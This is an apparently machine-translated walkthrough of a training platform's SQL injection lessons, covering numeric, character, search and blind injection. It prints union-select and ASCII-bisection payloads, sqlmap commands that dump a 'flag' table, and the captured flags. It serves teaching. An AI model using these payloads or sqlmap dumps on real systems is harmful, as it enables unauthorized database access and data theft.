当前位置:网站首页>Zero training platform course-1. SQL injection Foundation
Zero training platform course-1. SQL injection Foundation
2022-07-27 07:42:00 【Big white】
Course
What you need to know :
mysql Medium information_schema Structure is used to store database system information
information_schema The information stored in these tables in the structure , Several tables that can be used in injection .
SCHEMATA : Store the name of the database ,
——> Key fields :SCHEMA_NAME, Represents the database name
TABLES : Storage table name
——> Key fields :TABLE_SCHEMA Indicates the name of the database to which the table belongs ;
——> Key fields :TABLE_NAME Indicates the name of the table to which it belongs
COLUMNS : To store field names
——> Key fields :COLUMN_NAME Indicates the field name
One 、 Digital injection
1、 Judge the presence of injection :and 1=1 and 1=2 Back to different
2、 Guess database
Get all database names :
1 and 1=2 union select group_concat(schema_name) from information_schema.schemata;
information_schema,lession1,test
3、 Guess database tables :
obtain "lession1" All table names of the database :
1 and 1=2 union select group_concat(table_name) from information_schema.tables where table_schema=“lession1”
4、 Guess fields
1 and 1=2 union select group_concat(table_name) from information_schema.tables where table_schema="lession1"and table_name=“flag”
5、 obtain flag :
1 and 1=2 union select group_concat(flag) from lession1.flag
obtain flag:3347aeb7b48b6d8ca56025a3fc2fab9a
Enter into the input box :
Click on the submit , Pass to the next level :
Two 、 Character injection
1、 Judge the presence of injection : amin’and"1’=‘1 amin’and’1’=2 Back to different
2、 Guess database
admin1’ union select group_concat(schema_name) from information_schema.schemata%23;
obtain information_schema,lession2,test
3、 Guess database tables ︰
admin1%27union select group_concat(table_name) from information_schema.tables where table_schema=“lession2”%23
obtain flag surface
4、 Guess fields
admin2%27 union select group_concat(table_name) from information_schema.tables where table_schema=“lession2” and table_name=“flag”%23
Field name is also called flag
5、 obtain flag :
admin2%27union select group_concat(flag)%20from%20lession2.flag%23
obtain flag:d467475c0b0ac1eb2a2d58a0bf204e0e
3、 ... and 、 Search Injection
1、 Judge the presence of injection :
admin%25%27and%201=2
admin%25%27and%201=1 --+ Back to different
2、 Guess database
admin1%25%27union select group_concat(schema_name) from information_schema.schemata%23
obtain information_schema,lession3,test
3、 Guess database tables ︰
admin1%25%27union select group_concat(table_name) from information_schema.tables where table_schema=“lession3”%23
obtain flag surface
4、 Guess fields
admin2%25%27union select group_concat(table_name) from information_schema.tables where table_schema=“lession3” and table_name=“flag”%23
Field name is also called flag
5、 obtain flag :
admin2%25%27union%20select%20group_concat(flag)%20from%20lession3.flag%23
obtain flag:21fb2c6c87d00ae12f0fce84d64cf511
Four 、 Blind injection type
1. Calculate the length of the database in two
id=1 and (select length(group_concat(schema_name)) from information_schema.schemata)=32

The return result is normal , Prove the length of the database
2. Binary search database name
id=1 and ascii(substr((select group_concat(schema_name) from information_schema.schemata),1,1))>105

Return result error , Prove the first letter of the database name ASCII The code value is not greater than 105
3. Binary lookup table
id=1 and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="lession4"),1,1)) >105

Return result error , Prove the first letter of the table name ASCII The code value is not greater than 105
4. Binary lookup table field name
id=1 and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema="lession4" and table_name="flag"),1,1))>105

Return result error , Prove the first letter of the field name ASCII The code value is not greater than 105
5. Binary search obtains data
id=1 and ascii(substr((select group_concat(flag) from lession4.flag),1,1))>105

Return result error , prove flag The first letter of ASCII The code value is not greater than 105
6. Blind note recommended tools -sqlmap
–batch The batch , Users will be asked some questions during the detection process , Use this parameter to use all default values .
–dbs What database is there in the target server , Commonly used , Direct use –dbs
–current-user The current user , Commonly used , Direct use –current-user
–current-db Current database , Commonly used , Direct use –current-db
–tables What table does the target database have , Commonly used , Direct use –tables
–columns What columns are in the target table , Commonly used , Direct use –colums
–schema Target database database system management mode .
–search Search column 、 Table and / Or database name .
-D DB Specify to query data from a database , Commonly used . example : -D admindb
-T TBL Specify to query data from a table , Commonly used . example : -T admintable
-C COL Specify to query data from a column , Commonly used . example : -C username
Get the complete request packet :
Save as linghao.txt
py -2 sqlmap.py -r linghao.txt --batch

Find parameters id There is blind injection based on time ,MySQL >= 5.0.12 And time-based blind injection ,
Payload :id=1 AND SLEEP(5)
The back-end database is MySQL,web Server operating system :Linux Ubuntu,web applied technology :PHP 5.5.9, Nginx 1.16.1
py -2 sqlmap.py -r linghao.txt --dbs

Sqlmap through ASCII The code is blindly marked one letter by one , Altogether 3 Data , Find the target database lession4
py -2 sqlmap.py -r linghao.txt -D lession4 --tables
Find the data table name flag
py -2 sqlmap.py -r linghao.txt -D lession4 -T flag --dump

obtain flag:0dc8b42164407fc640c86b48d5ec9bf0
Submit flag:
Get the final flag:3347aeb7b48b6d8ca56025a3fc2fab9ad467475c0b0ac1eb2a2d58a0bf204e0e21fb2c6c87d00ae12f0fce84d64cf5110dc8b42164407fc640c86b48d5ec9bf0
边栏推荐
- 连接MySQL时报错:Public Key Retrieval is not allowed 【解决方法】
- Cadence (XI) silk screen printing adjustment and subsequent matters
- ARP broadcasting practice cases
- 电子量产项目框架--基本思想
- Framework of electronic mass production project -- basic idea
- Essay: college entrance examination
- drawImage方法第一次调用不显示图片的解决方式
- ClickHouse 笔记1 | 简介、特点 | 基于CentOS7系统的安装与使用 | 常用数据类型 | MergeTree 表引擎 | SQL操作
- Top ten interview questions for software testing (with answers and analysis)
- JS regular expression implementation adds a comma to every three digits
猜你喜欢

Leetcode54. 螺旋矩阵

如何在电脑端登陆多个微信

Actual combat of flutter - Request encapsulation (I)

The DrawImage method calls the solution of not displaying pictures for the first time

Panabit SNMP configuration

Use of tigervnc

Gossip: Recently, many friends talk about going abroad

C language implementation of guessing numbers Games project practice (based on srand function, rand function, switch statement, while loop, if condition criterion, etc.)

Understanding and learning of node flow and processing flow in io

MCU multi-level menu
随机推荐
RPC remote procedure call
Grayog log server single node deployment
Solidity智能合约开发 — 3.3-solidity语法控制结构
Mysql: increase the maximum number of connections
Chapter 6 Shell Logic and Arithmetic
A small cotton padded jacket with air leakage
Help send a recruitment, base all over the country. If you are interested, you can come and have a look
Cadence (XI) silk screen printing adjustment and subsequent matters
【pytorch】ResNet18、ResNet20、ResNet34、ResNet50网络结构与实现
正则 和 sed 练习
Okaleido tiger is about to log in to binance NFT in the second round, which has aroused heated discussion in the community
An open source OA office automation system
Multi condition query of when
mysql备份策略
What about idea Chinese garbled code
Codeforces Round #810 (Div.2) A-C
[golang learning notes 2.0] arrays and slices in golang
shell循环练习
Zabbix: map collected values to readable statements
Bash: create a function that returns a Boolean value